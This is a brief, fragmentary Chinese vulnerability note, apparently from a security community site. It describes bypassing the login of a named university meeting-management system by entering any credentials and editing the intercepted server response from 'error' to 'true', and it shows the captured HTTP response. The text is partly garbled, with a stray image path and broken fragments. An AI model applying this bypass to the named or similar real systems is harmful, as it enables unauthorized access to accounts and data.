 http://meeting.sjtu.edu.cn/index.aspx
登录绕过
随便输入
登录绕过 将返回包error改为true
Request Original response Edited response
Raw Headers Hex
HTTP/1.1 200 OK
Server:
Date: Fri, 06 Sep 2019 02:47:43 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 4
Connection: close
Cache-Control: private
Vary: Accept-Encoding
X-AspNet-Version: 4.0.30319
Accept-Ranges: bytes
true
会议管理系统登录_
edu.cn/index.aspx
先知社区